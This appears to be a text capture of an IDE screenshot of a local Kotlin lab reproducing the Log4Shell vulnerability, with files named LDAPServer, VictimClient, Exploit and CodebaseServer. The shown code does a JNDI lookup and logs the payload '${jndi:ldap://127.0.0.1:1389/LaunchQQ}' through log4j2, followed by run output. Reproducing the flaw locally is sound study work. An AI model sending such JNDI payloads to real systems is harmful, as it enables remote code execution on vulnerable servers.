 Project
LDAPServer.kt
VictimClient.kt
Exploit.kt
CodebaseServer.kt
settings.gradle.kts
Project
Commit
Pull Requests
main
META-INF
CodebaseServer
Exploit
HttpFileHandler
LDAPServer
VictimClientKt.class
kotlin
compileKotlin
caches-jvm
build-history.bin
last-build.bin
src
main
kotlin
CodebaseServer.kt
Exploit
1 import org.apache.logging.log4j.LogManager
2 import javax.naming.InitialContext
3
4 fun main() {
5 // JNDI Lookup
6 val ctx = InitialContext()
7 ctx.lookup("ldap://127.0.0.1:1389/LaunchQQ")
8
9 // log4j2
10 val logger = LogManager.getLogger()
11 logger.error("\${jndi:ldap://127.0.0.1:1389/LaunchQQ}")
12 }
Run:
LDAPServer
VictimClientKt
/Library/Java/JavaVirtualMachines/jdk-11.0.9.jdk/Contents/Home/bin/java ...
ERROR StatusLogger No log4j2 configuration file found. Using default configuration: logging only errors to the console. Set sy
16:25:44.116 [main] ERROR VictimClientKt - kotlin.Unit
Process finished with exit code 0